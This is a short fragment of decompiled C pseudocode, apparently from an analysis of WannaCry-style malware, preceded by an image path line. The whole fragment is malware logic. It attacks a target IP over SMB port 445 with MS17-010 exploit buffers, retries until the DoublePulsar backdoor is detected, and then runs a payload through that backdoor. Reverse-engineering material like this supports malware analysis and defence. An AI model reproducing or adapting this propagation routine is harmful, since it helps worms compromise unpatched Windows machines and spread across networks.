 int __cdecl MS17_010_attempt_pwn_thread(struct in_addr in)
{
  char *v1; // eax@1
  signed int v2; // edi@2
  char Dest; // [esp+4h] [ebp-104h]@1
  char v5; // [esp+5h] [ebp-103h]@1
  __int16 v6; // [esp+105h] [ebp-3h]@1
  char v7; // [esp+107h] [ebp-1h]@1

  Dest = 0;
  memset(&v5, 0, 0x100u);
  v6 = 0;
  v7 = 0;
  v1 = inet_ntoa(in);
  strncpy(&Dest, v1, 0x10u);
  if ( try_first_set_of_buffers(&Dest, 445u) )
  {
    v2 = 0;
    do
    {
      Sleep(3000u);
      if ( doublepulsar_installed(&Dest, 1, 445u) )
        break;
      Sleep(3000u);
      try_second_set_of_buffers(&Dest, 445u);
      ++v2;
    }
    while ( v2 < 5 );
  }
  Sleep(3000u);
  if ( doublepulsar_installed(&Dest, 1, 445u) )
    doublepulsar_run_payload(&Dest, 1, 445u);
  endthreadex(0);
  return 0;
}